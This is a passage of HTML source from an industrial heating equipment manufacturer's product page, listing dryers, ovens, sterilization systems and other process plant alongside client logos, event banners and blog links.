                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products2.jpg" alt="microwave heating systems" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="microwave-heating-systems.php">MICROWAVE HEATING SYSTEMS</a></h6>
                <!--<div class="meta"> <span class="categories"><a href="#">FLEXIBLE HEATERS</a></div>-->
                <p>The principles of microwave heating as applied to industrial...</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="mw-sterilization-disinfestation-systems.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products3.jpg" alt="" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="mw-sterilization-disinfestation-systems.php">Sterilization & Disinfestations System</a></h6>
                <p>Sterilization is defined as the process where all the living....</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="industrial-ovens.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products9.jpg" alt="Industrial Ovens" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="industrial-ovens.php">Industrial Ovens</a></h6>
                <!--<div class="meta"> <span class="categories"><a href="#">RADIO FREQUENCY..</a></div>-->
                <p>Industrial ovens used for industrial applications, including drying, curing, or baking components, etc....</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="industrial-dehydrators.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products6.jpg" alt="" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="industrial-dehydrators.php">DEHYDRATORS</a></h6>
                <p>Kerone is the leading producers of the best quality food dryer dehydrators..</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="infrared-paper-coating-drying.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/prod_06.png" alt="" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="infrared-paper-coating-drying.php">Infrared Paper Coating And Drying</a></h6>
                <p>In today's time, in the paper industry has undergone ..</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="process-equipments.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/process-plant.jpg" alt="" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="process-equipments.php">Process Plant / Equipment</a></h6>
                <p>Process Equipments are arrangement of various mechanical...</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="coating-and-impregnation-plant.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products5.jpg" alt="Coating And Impregnation Plant" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="coating-and-impregnation-plant.php">Coating and Impregnation Plant</a></h6>
                <p>We are design & manufacture a wide range of coating systems machine....</p>
              </div>
            </div>
            <!-- /.post -->
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="gas-infrared-heating-system.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products7.jpg" alt="" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="gas-infrared-heating-system.php">Gas Infrared Heating System</a></h6>
                <p>The Metal Fibre Burner has been designed to be the ...</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="processing-production-line.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/processing-line.jpg" alt="" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="processing-production-line.php">Processing / Production Line</a></h6>
                <p>As production line manufacturer we understand that every production process demands....</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="infrared-heating-equipments.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/prod_10.jpg" alt=""></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="infrared-heating-equipments.php">Infrared Heating Equipments</a></h6>
                <p>We offer IR Dryer that is a screen printing machine extensively used....</p>
              </div>
            </div>
            <div class="post list-group-item">
              <figure><a href="plastic-annealing-oven.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/plastic-annealing-oven.jpg" alt=""></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="plastic-annealing-oven.php">Plastic Annealing Ovens</a></h6>
                <p>Annealing is Process to heating plastic to particular temperature....</p>
              </div>
            </div>
            <div class="post list-group-item">
              <figure><a href="industrial-heating-equipments.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/blob4000-250x250.jpg" alt=""></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="industrial-heating-equipments.php">Industrial Heating Equipments</a></h6>
                <p>We offer a wide range of Industrial Heating Equipments.....</p>
              </div>
            </div>
            <div class="post list-group-item">
              <figure><a href="heating-cooling-systems.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products8.jpg" alt=""></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="heating-cooling-systems.php">Heating Cooling Systems</a></h6>
                <p>KERONE is having expertise in manufacturing of various types of heating ....</p>
              </div>
            </div>
            <hr>
          </div>
          <h3>Many Consultants With Us..</h3>
          </br>
          <table class="table">
            <tbody>
              <tr>
                <td valign="bottom" style="padding-bottom:0px;"></td>
                <marquee direction="left" behavior="scroll">
                <img width="3800" height="85" border="0" alt="client" title="client" src="images/client-list/kerone-consultants.jpg">
                </marquee>
              </tr>
            </tbody>
          </table>
          <h3>Our Clients !</h3>
          <table border="0">
            <tbody>
              <tr>
                <td><marquee direction="right" behavior="scroll">
                  <img width="16190" height="90" border="0" alt="client" title="client" src="images/client-list/Clients1.jpg"> <img width="16190" height="90" border="0" alt="client" title="client" src="images/client-list/Clients.jpg"> <img width="8000" height="90" border="0" alt="client" title="client" src="images/client-list/client3.jpg">
                  </marquee></td>
              </tr>
            </tbody>
          </table>
          <div class="divide60"></div>
          <span class="list-group-item text-center" style="color:#000; font-size:20px; font-weight:200; background: #a7cfdf; /* Old browsers */

background: -moz-linear-gradient(top,  #a7cfdf 0%, #23538a 100%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a7cfdf), color-stop(100%,#23538a)); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  #a7cfdf 0%,#23538a 100%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  #a7cfdf 0%,#23538a 100%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  #a7cfdf 0%,#23538a 100%); /* IE10+ */

background: linear-gradient(to bottom,  #a7cfdf 0%,#23538a 100%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a7cfdf', endColorstr='#23538a',GradientType=0 ); /* IE6-9 */



">Products showcase</span>
          <div class="divide20"></div>
          <table border="0">
            <tbody>
              <tr>
                <td><marquee direction="left" behavior="scroll" scrollamount="4">
                  <img src="images/showcase/ps28.jpg"> <img src="images/showcase/PS_11.jpg"> <img src="images/showcase/PS_2.jpg"> <img src="images/showcase/PS_1.jpg"> <img src="images/showcase/PS_3.jpg"> <img src="images/showcase/PS_4.jpg"> <img src="images/showcase/PS_5.jpg"> <img src="images/showcase/PS_6.jpg"> <img src="images/showcase/PS_7.jpg"> <img src="images/showcase/PS_8.jpg"> <img src="images/showcase/PS_9.jpg"> <img src="images/showcase/PS_10.jpg"> <img src="images/showcase/PS_12.jpg"> <img src="images/showcase/PS_13.jpg"> <img src="images/showcase/PS_14.jpg"> <img src="images/showcase/PS_15.jpg"> <img src="images/showcase/PS_16.jpg"> <img src="images/showcase/ps-44.jpg"> <img src="images/showcase/ps-444.jpg"> <img src="images/showcase/ps-45.jpg"> <img src="images/showcase/ps-46.jpg"> <img src="images/showcase/ps-47.jpg"> <img src="images/showcase/ps-48.JPG"> <img src="images/showcase/ps-49.jpg"> <img src="images/showcase/ps-50.jpg"> <img src="images/showcase/ps-40.jpg"> <img src="images/showcase/ps-41.jpg"> <img src="images/showcase/ps-31.jpg"> <img src="images/showcase/ps-36.jpg"> <img src="images/showcase/ps-30.jpg"> <img src="images/showcase/ps29.jpg"> <img src="images/showcase/coating-line-paper.jpeg"> <img src="images/showcase/ps-34.jpg"> <img src="images/showcase/industrial-tunnel-dryer.jpg"> <img src="images/showcase/fluid-bed-dryer.jpg"> <img src="images/showcase/ps-29.jpg"> <img src="images/showcase/ps-32.jpg"> <img src="images/showcase/ps-33.jpg"> <img src="images/showcase/ps21.jpeg"> <img src="images/showcase/ps-35.jpg"> <img src="images/showcase/ps-37.jpg"> <img src="images/showcase/ps-38.jpg"> <img src="images/showcase/ps-39.jpg"> <img src="images/showcase/ps22.jpg"> <img src="images/showcase/ps23.jpg"> <img src="images/showcase/ps24.jpg"> <img src="images/showcase/ps25.jpeg"> <img src="images/showcase/ps26.jpg"> <img src="images/showcase/ps27.jpg"> <img src="images/showcase/ps-42.jpg"> <img src="images/showcase/ps-43.jpg"> <img src="images/showcase/ps18.jpg"> <img src="images/showcase/ps-oven.jpeg"> <img src="images/showcase/medical-coating-line.jpeg"> <img src="images/showcase/spray-dryers.jpg"> <img src="images/showcase/flameproof-explosionproof-heater.jpeg"> <img src="images/showcase/ps20.jpg"> <img src="images/showcase/ps19.jpg"> <img src="images/showcase/ps17.jpg"> <img src="images/showcase/ps11.jpg"> <img src="images/showcase/ps1.jpeg"> <img src="images/showcase/ps2.JPG"> <img src="images/showcase/ps18.jpg"> <img src="images/showcase/ps3.jpeg"> <img src="images/showcase/ps4.jpg"> <img src="images/showcase/ps5.jpeg"> <img src="images/showcase/ps6.jpg"> <img src="images/showcase/ps7.jpeg"> <img src="images/showcase/ps8.jpg"> <img src="images/showcase/ps9.jpeg"> <img src="images/showcase/ps10.jpeg"> <img src="images/showcase/ps12.jpg"> <img src="images/showcase/ps14.jpg"> <img src="images/showcase/ps15.jpg"> <img src="images/showcase/sterilizing.jpg"> <img src="images/showcase/oven1.JPG"> <img src="images/showcase/sterilizing1.jpg"> <img src="images/showcase/rf-dryer.JPG"> <img src="images/showcase/rf-dryer1.JPG"> <img src="images/showcase/ovens2.jpg"> <img src="images/showcase/sterilizing3.jpg"> <img src="images/showcase/rf-dryer2.JPG"> <img src="images/showcase/sterilizing2.jpg"> <img src="images/showcase/ir-oven.jpeg"> <img src="images/showcase/20160410_172128.jpg"> <img src="images/showcase/hand-machine.jpg"> <img src="images/showcase/coating.jpg"> <img src="images/showcase/screen-printing.jpg"> <img src="images/showcase/tower-dryer.jpg"> <img src="images/showcase/new.jpg"> <img src="images/showcase/screen-print.jpg"> <img src="images/showcase/ir-heating-chocolate.jpg"> <img src="images/showcase/ir-heating-choco.jpg"> <img src="images/showcase/Flash-Dryer.jpg"> <img src="images/showcase/Dehydrator.jpg"> <img src="images/showcase/dehydrators1.jpg"> <img src="images/showcase/hag.jpg"> <img src="images/showcase/a1.jpg"> <img src="images/showcase/ir-oven.jpg"> <img src="images/showcase/dryer-for-ac.jpg"> <img src="images/showcase/curing-oven.jpg"> <img src="images/showcase/IMG_3658.jpg"> <img src="images/showcase/a2.jpg"> <img src="images/showcase/hag1.jpg"> <img src="images/showcase/a6.jpg"> <img src="images/showcase/a4.jpg"> <img src="images/showcase/IMG-20160928-WA0005.jpg"> <img src="images/showcase/a3.jpg"> <img src="images/showcase/drumheatingoven.jpg"> <img src="images/showcase/drumoven.jpg"> <img src="images/showcase/oil-heating.JPG"> <img src="images/showcase/ir-furnace.jpg"> <img src="images/showcase/VLE.jpg"> <img src="images/showcase/hag2.jpg"> <img src="images/showcase/a5.jpg"> <img src="images/showcase/a7.jpg"> <img src="images/showcase/a8.jpg"> <img src="images/showcase/ATT_1300597722738_DSC00048.jpg"> <img src="images/showcase/a9.jpg"> <img src="images/showcase/IMG_1124.JPG"> <img src="images/showcase/fp-4.JPG"> <img src="images/showcase/hot-air-genrator.jpg"> <img src="images/showcase/industrial oven.JPG"> <img src="images/showcase/irpaintoven.jpg"> <img src="images/showcase/Mixing_Plant.jpg"> <img src="images/showcase/hotairgenrators.jpg"> <img src="images/showcase/Muff_dryer.jpg"> <img src="images/showcase/IMG_2929.JPG"> <img src="images/showcase/hotairgenerator.jpg"> <img src="images/showcase/IMG_2926.JPG"> <img src="images/showcase/DSC_0164.jpg"> <img src="images/showcase/hotairgenerator.jpg"> <img src="images/showcase/Batch-Tray-dryer-System.JPG"> <img src="images/showcase/Hot-Water-tank.JPG"> <img src="images/showcase/IMG_1315.JPG"> <img src="images/showcase/IMG_1320.JPG"> <img src="images/showcase/IMG_1356.JPG"> <img src="images/showcase/IMG_1546.JPG"> <img src="images/showcase/Industri-Heater.jpg"> <img src="images/showcase/Microwave-Tea-Dryer.jpg"> <img src="images/showcase/Tray-drying1.jpg"> <img src="images/showcase/Vertical-plastic-Annealing-Oven.jpg"> <img src="images/showcase/IMG_1374.JPG"> <img src="images/showcase/IMG_2442.JPG"> <img src="images/showcase/IMG_2450.JPG"> <img src="images/showcase/Steam hot-Water-generator.jpg"> <img src="images/showcase/Umbrella-IR-Dryer-1.JPG"> <img src="images/showcase/1.jpg"> <img src="images/showcase/2.jpg"> <img src="images/showcase/02.jpg"> <img src="images/showcase/3.jpg"> <img src="images/showcase/4.jpg"> <img src="images/showcase/5.jpg"> <img src="images/showcase/6.jpg"> <img src="images/showcase/7.jpg"> <img src="images/showcase/8.jpg"> <img src="images/showcase/9.jpg"> <img src="images/showcase/10.jpg"> <img src="images/showcase/11.jpg"> <img src="images/showcase/12.jpg"> <img src="images/showcase/13.jpg"> <img src="images/showcase/14.jpg"> <img src="images/showcase/15.jpg"> <img src="images/showcase/16.jpg"> <img src="images/showcase/17.jpg"> <img src="images/showcase/18.jpg"> <img src="images/showcase/19.jpg"> <img src="images/showcase/20.jpg"> <img src="images/showcase/21.jpg"> <img src="images/showcase/22.jpg"> <img src="images/showcase/23.jpg"> <img src="images/showcase/24.jpg"> <img src="images/showcase/25.jpg"> <img src="images/showcase/26.jpg"> <img src="images/showcase/27.JPG"> <img src="images/showcase/28.JPG"> <img src="images/showcase/29.JPG"> <img src="images/showcase/30.jpg"> <img src="images/showcase/31.JPG"> <img src="images/showcase/32.JPG"> <img src="images/showcase/33.jpg"> <img src="images/showcase/34.JPG">
                  </marquee></td>
              </tr>
            </tbody>
          </table>
          <div class="divide20"></div>
          <!--<h3 class="widget-title1">Exporting to Below Countries</h3>-->
          <iframe src="https://www.google.com/maps/d/embed?mid=141is7cyeW8IRBN9BFd_MradET0zuCREJ" width="100%" height="400px"></iframe>
          <table border="0">
            <tbody>
              <tr>
                <td><marquee behavior="scroll" direction="left">
                  We are exporting to more than 50 countries.... <img src="images/flags/india.gif" title="India" alt="india" height="16" border="0" width="24"> <img src="images/flags/bhutan.jpg" title="Bhutan" alt="Bhutan" height="16" border="0" width="24"> <img src="images/flags/burma.jpg" title="burma" alt="burma" height="16" border="0" width="24"> <img src="images/flags/doha.jpg" title="doha" alt="doha" height="16" border="0" width="24"> <img src="images/flags/dubai.jpg" title="dubai" alt="dubai" height="16" border="0" width="24"> <img src="images/flags/uk.png" title="UK" alt="UK" height="16" border="0" width="24"> <img src="images/flags/us.png" title="US" alt="US" height="16" border="0" width="24"> <img src="images/flags/philipines.png" title="philippines" alt="philippines" height="16" border="0" width="24"> <img src="images/flags/japan.png" title="japan" alt="Japan" height="16" border="0" width="24"> <img src="images/flags/europe.png" title="europe" alt="europe" height="16" border="0" width="24"> <img src="images/flags/georgia.jpg" title="georgia" alt="georgia" height="16" border="0" width="24"> <img src="images/flags/itly.gif" title="itly" alt="itly" height="16" border="0" width="24"> <img src="images/flags/japan.gif" title="japan" alt="japan" height="16" border="0" width="24"> <img src="images/flags/kazakhstan.jpg" title="kazakhstan" alt="kazakhstan" height="16" border="0" width="24"> <img src="images/flags/kuvait.jpg" title="kuvait" alt="kuvait" height="16" border="0" width="24"> <img src="images/flags/nepal.jpg" title="nepal" alt="nepal" height="16" border="0" width="24"> <img src="images/flags/Nigeria.jpg" title="Nigeria" alt="Nigeria" height="16" border="0" width="24"> <img src="images/flags/oman.jpg" title="oman" alt="oman" height="16" border="0" width="24"> <img src="images/flags/russian.gif" title="russian" alt="russian" height="16" border="0" width="24"> <img src="images/flags/shrilanka.jpg" title="shrilanka" alt="shrilanka" height="16" border="0" width="24"> <img src="images/flags/singapore.gif" title="singapore" alt="singapore" height="16" border="0" width="24"> <img src="images/flags/Sudan.jpg" title="Sudan" alt="Sudan" height="16" border="0" width="24"> <img src="images/flags/uganda.jpg" title="uganda" alt="uganda" height="16" border="0" width="24">
                  </marquee></td>
                <td></td>
              </tr>
            </tbody>
          </table>
        </div>
        <!-- col-sm-8 end -->
        <aside class="col-sm-4 sidebar lp30">
        <div class="sidebox widget">
          <form class="searchform" method="get">
            <input type="text" id="s2" name="s" value="Search something" onfocus="this.value=''" onblur="this.value='Search something'"/>
            <button type="submit" class="btn btn-default">Find</button>
          </form>
        </div>
        <div class="sidebox widget list-group-item">
          <h3 class="widget-title1"><a href="#">
            <center>
              Certificate
            </center>
            </a></h3>
          <figure><a target="_blank" href="#"><img src="images/Kerone-certified.jpg" /></a></figure>
          <div class="clearfix"></div>
        </div>
        <div class="sidebox widget list-group-item">
          <h3 class="widget-title1"><a href="#">
            <center>
              Event Sponsorship
            </center>
            </a></h3>
          <figure><a target="_blank" href="https://aimhha.org/event/the-5th-global-congress-microwave-energy-applications-5gcmea-2024/"><img src="images/5th-global-congress-japan.jpg" /></a></figure>
          <div class="clearfix"></div>
        </div>
        <div class="sidebox widget list-group-item">
          <h3 class="widget-title1"><a href="event-calenders.php">
            <center>
              Event Calendar
            </center>
            </a></h3>
        </div>
        <div class="sidebox widget list-group-item">
          <figure><a target="_blank" href="https://aimhha.org/event/from-materials-to-manufacturing-next-gen-industrial-heating-a-global-online-workshop-on-advanced-microwave-processing-application-development/"><img src="images/aimhha-2nd global-workshop.jpg" /></a></figure>
          <div class="clearfix"></div>
        </div>
        <div class="sidebox widget list-group-item">
          <figure><a target="_blank" href="#"><img src="images/gulf-food-dubai-2026.jpg" /></a></figure>
          <div class="clearfix"></div>
        </div>
        <div class="sidebox widget list-group-item">
          <figure><a target="_blank" href="https://aimhha.org/event/60th-annual-microwave-power-symposium/"><img src="images/60th-annual-impi.png" /></a></figure>
          <div class="clearfix"></div>
        </div>
        <div class="sidebox widget list-group-item">
          <figure><a target="_blank" href="#"><img src="images/ids-26-event.png" /></a></figure>
          <div class="clearfix"></div>
        </div>
        <div class="sidebox widget list-group-item">
          <figure><a target="_blank" href="corporate-video.php"><img src="images/company-video.png"  alt="corporate video"/></a></figure>
          <div class="clearfix"></div>
        </div>
        <div class="sidebox widget list-group-item">
          <figure><a target="_blank" href="pdf/kerone-company-profile.pdf"><img src="images/kerone-catalog.png" /></a></figure>
          <h4>
            <center>
              Company Profile
            </center>
          </h4>
          <div class="clearfix"></div>
        </div>
        <div class="sidebox widget list-group-item" id="content-right">
          <h3 class="widget-title1">Products Categories</h3>

            <ul class="blank">

                 <li><a title="Industrial Dryers" href="industrial-dryers.php"> Industrial Dryers<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>

                 <li><a title="Mixing Kettle" href="mixing-kettle-plant.php"> Mixing Kettle<img src="http://kerone.com/images/newicon.gif" /></a></li>

                 <li><a title="Coating Line " href="industrial-coating-line.php"> Coating Lines<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>

                <li><a title="Dehydrators " href="industrial-dehydrators.php"> Dehydrators <img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>
				<li><a title="Coal Briquette Dryers" href="coal-briquette-dryers.php"> Coal/Briquette Dryers<img src="http://kerone.com/images/newicon.gif" /></a></li>				

                <li><a title="Process Plant Equipments" href="process-equipments.php"> Process Plant / Equipments</a></li>
				<li><a title="Cols Plasma Sterilization" href="cold-plasma-sterilization.php"> Cold Plasma for Sterilization<img src="http://kerone.com/images/newicon.gif" /></a></li>

                <li><a title="Sterilization and Disinfestations System" href="mw-sterilization-disinfestation-systems.php"> Sterilization and Disinfestations System <img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>

            	<li><a title="Coating And Impregnation Plant" href="coating-and-impregnation-plant.php"> Coating & Impregnation Plant<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>
				<li><a title="Processing Line" href="processing-production-line.php"> Processing / Production Line<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>

                <li><a title="Heating and Cooling Solution" href="heating-cooling-systems.php"> Heating & Cooling Systems<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>
				<li><a title="Rotary Calciner" href="rotary-calciner.php"> Rotary Calciner<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>	
				<li><a title="Metal Organic Framework" href="bioreactors-and-fermenters.php"> Bioreactors and Fermenters<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>	
				<li><a title="Pet Food Dryer" href="pet-food-dryers.php"> Pet Food Dryer</a></li>
				<li><a title="Animal Feed Dryer" href="animal-feed-dryers.php"> Animal Feed Dryer</a></li>
				<li><a title="BioCarbon Processing Plant" href="biocarbon-processing-production-plant.php"> BioCarbon Processing Plant</a></li>
				<li><a title="Slag Dryer" href="slag-dryer.php"> Slag Dryer</a></li>
				<li><a title="Metal Organic Framework" href="metal-organic-framework-mof.php"> Metal Organic Framework</a></li>	
				<li ><a title="Non-Thermal Processing" href="non-thermal-processing-technology.php"> Non-Thermal Processing Technology</a></li>				

                <li ><a title="Drum Heating Oven" href="drum-heating-ovens.php"> Drum Heating Oven</li>
				<li ><a title="IR Piston Rod Heating Systems" href="infrared-piston-rod-heating-system.php"> Infrared Piston Rod Heating Systems</a></li>
				<li ><a title="Biomass Processing Plant" href="biomass-processing-production-plant.php"> Biomass Processing / Production Plant</a></li>
				<li ><a title="Biomass Gasification Systems" href="biomass-power-generation-gasification-system.php"> Biomass Power Generation Gasification System</a></li>
				<li ><a title="Sulphur Melting & Granule Plant" href="sulphur-melting-granule-plant.php"> Sulphur Melting and Granule Plant</a></li>
				<li ><a title="Wet Laid Battery Separator Paper Plant" href="wet-laid-paper-plant.php"> Wet Laid Paper Plant</a></li>
                <li><a title="Microwave Heating Systems" href="microwave-heating-systems.php"> Microwave Heating Systems</a></li>
				<li><a title="Industrial Oven" href="industrial-ovens.php"> Industrial Ovens<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>
				<li><a title="Ethanol Recovery Plant" href="ethanol-recovery-plant.php"> Ethanol Recovery Plant<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>
				<li><a title="Sludge Dryers" href="Sludge-Drying-Systems.php"> Sludge Drying Systems</a></li>
				<li><a title="Dewatering System" href="dewatering-system.php"> Dewatering System</a></li>
				<li><a title="AI, Machine Learning, and IoT " href="ai-machine-learning-iot.php"> AI, ML, and IoT</a></li>
				<li><a title="Dryer for Pulp Packaging " href="pulp-packaging-dryer.php"> Pulp Packaging Dryer <img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /><img src="http://kerone.com/images/newicon.gif" /></a></li>
				<li><a title="Potato Powder Production Plant" href="potato-powder-production-plant.php"> Potato Powder Production Plant</a></li>
				<li><a title="Biochar Processing Line" href="biochar-processing-production-equipment.php"> Biochar Processing Line/Plant</a></li>
				<li><a title="CO2 Autoclave" href="co2-autoclave.php"> CO2 Autoclave</a></li>
				<li><a title="Hot Air Generator" href="hot-air-generator.php"> Hot Air Generator</a></li>
				<li><a title="Lube Oil Blending Plant" href="lube-oil-blending-drum-ovens.php"> Lube Oil Blending Drum Oven</a></li>
                 <li><a title="PTFE Powder Drying Plant" href="ptfe-powder-drying-line.php"> PTFE Powder Drying Line</a></li>
				 <li><a title="Hotmelt Adhesive Mixing Plant " href="hot-melt-adhesive-mixing-plant.php"> Hot Melt Adhesive Mixing Plant </a></li>
				 <li><a title="Industrial Heaters" href="industrial-heaters.php"> Industrial Heaters</a></li>
				 
                <li><a title="Infrared Heating Equipments" href="infrared-heating-equipments.php"> Infrared Heating Equipments<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>

                <li><a title="Radio Frequency Heating Systems" href="radio-frequency-heating-systems.php"> Radio Frequency Heating Systems</a></li>
				<li><a title="Soapstock Drying Systems" href="soap-stock-drying-systems.php"> Soap Stock Drying Systems</a></li>

                <li><a title="Infrared Paper Coating &amp; Drying" href="infrared-paper-coating-drying.php"> Infrared Paper Coating &amp; Drying</a></li>

                <li ><a title="Fuel Fired Heating System" href="fuel-fired-heating-system.php"> Fuel Fired Heating System</a></li>

                <li><a title="Oven For HT/LT Motors" href="electric-oven-ht-lt-motors.php"> Electric Oven For HT/LT Motors<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>

                
				<li><a title="Plastic Annealing Oven" href="plastic-annealing-oven.php"> Plastic Annealing Oven</a></li>

				<li><a title="Umbrella IR Dryer For Pharma" href="umbrella-ir-dryer.php"> Umbrella IR Dryer For Pharma</a></li>

                <li><a title="Industrial Heating Equipments" href="industrial-heating-equipments.php"> Industrial Heating Equipments</a></li>

                <li><a title="Infra Red Heating Systems" href="infrared-heating-system.php"> Infrared Heating Systems<img src="http://kerone.com/images/rosh-ce-ul-sa.jpg" /></a></li>

                <li><a title="Gas Infrared Heating System" href="gas-infrared-heating-system.php"> Gas Infrared Heating System</a></li>

                <li><a title="Lab Equipments" href="lab-equipments.php"> Lab Equipments</a></li>              

                <li><a title="Infrared Heaters" href="infrared-heaters.php"> Infrared Heaters</a></li>

                 <li><a title="PLC Automation Panel" href="plc-automation-panel.php"> PLC Automation Panel</a></li>

                <li><a title="Infrared Surface Heating System" href="infrared-surface-heating-system.php"> Infrared Surface Heating System</a></li>		              

               

              

                

</ul>



        </div>
        <!--Recent post from blog-->
        <!--<div class="sidebox widget list-group-item" id="content-right" >

			<script type="text/javascript" language="javascript" src="http://www.google.com/jsapi?key=ABQIAAAAFEyVt-pBJaTXzM__EKlCrBRyn6VRRdQGMLQqRPPw1fs6QDtVcBRGklOHzrf7hmoAX3qgxg4t5ImqRA"></script>

			<script type="text/javascript" language="javascript" src="style/js/gfeedfetcher.js"></script>

			<script type="text/JavaScript">

			</script>

			<link rel="stylesheet" type="text/css" href="http://www.google.com/uds/api/feeds/1.0/482f2817cdf8982edf2e5669f9e3a627/default+en.css">

			<h3 class="widget-title1">Latest Article<small> From Our Blog</small></h3>

			<div style="overflow:scroll; height:320px">

			<script type="text/javascript">

			var newsfeed=new gfeedfetcher("rssfeeds", "rssfeedsclass", "_new")

			newsfeed.addFeed("", "http://kerone.com/blog/?feed=rss2");

			newsfeed.displayoptions("label");

			newsfeed.setentrycontainer("li");

			newsfeed.filterfeed(10, "date");

			newsfeed.init();

			</script></div>



          </div>-->
        <div class="sidebox widget list-group-item" id="content-right">
          <h3 class="widget-title1">Latest Articles<small> From Our Blog</small> <a href="http://kerone.com/blog/" class="oldarticle">Old Articles</a></h3>
          <ul class="blank">
            <li><a href="http://kerone.com/blog/different-methods-of-grain-drying/">Different Methods of Grain Drying <img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/role-of-special-purpose-machines-in-automobile-industry/">Role of Special Purpose Machines in Automobile Industry<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/the-impact-and-role-of-the-energy-conservation-in-industries/">The Impact and Role of the Energy Conservation in Industries<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/energy-management-in-food-industry/">Energy Management in Food Industry<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/different-types-of-heating-systems-used-in-industries/">Different Types of Heating Systems Used in Industries<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/objectives-of-pilot-plant-scale-up-techniques/">Objectives of Pilot Plant Scale Up Techniques<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/importance-of-heat-exchanger-in-food-processing-industry/">Importance of Heat Exchanger in Food Processing Industry<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/microbiological-analysis-and-testing-of-food-products/">Microbiological Analysis and Testing of food products<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/feature-and-application-of-spray-drying-process/">Feature and Application of Spray Drying Process<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/different-types-of-annealing-techniques/">Different Types of Annealing Techniques<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/moisture-analysis-in-the-pharmaceutical-industry/">Moisture Analysis in the Pharmaceutical Industry<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
